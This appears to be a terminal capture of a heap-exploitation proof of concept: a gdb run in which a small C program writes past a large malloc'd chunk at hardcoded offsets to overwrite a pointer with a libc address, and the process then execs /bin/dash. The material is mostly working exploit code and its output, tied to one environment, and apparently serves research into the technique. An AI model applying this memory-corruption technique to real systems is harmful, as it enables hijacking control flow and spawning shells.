 gdb ./test 121x65
~/wiedergaenger gdb ./test
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./test...done.
(gdb) r
Starting program: /home/mk/wiedergaenger/test
warning: the debug information found in "/lib64/ld-2.23.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
process 8972 is executing new program: /bin/dash
warning: the debug information found in "/lib64/ld-2.23.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
: 1: not found
[Inferior 1 (process 8972) exited with code 0177]
vim test.c 108x32
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc, char **argv)
{
  unsigned char *ptr;
  ptr = malloc(0x200000);
  unsigned long base = 0x7f2158;
  *(unsigned long long *)&ptr[base] = 0x7ffff7a52216-0x4002b8;
  ptr[base + 0xa8] = 0xb8;
  ptr[base + 0x120] = 0xe3;
  return 0;
}
~
~
~